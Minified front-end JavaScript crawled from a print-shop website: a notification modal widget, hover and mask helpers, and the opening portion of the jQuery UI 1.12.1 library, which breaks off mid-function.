var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115093
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return 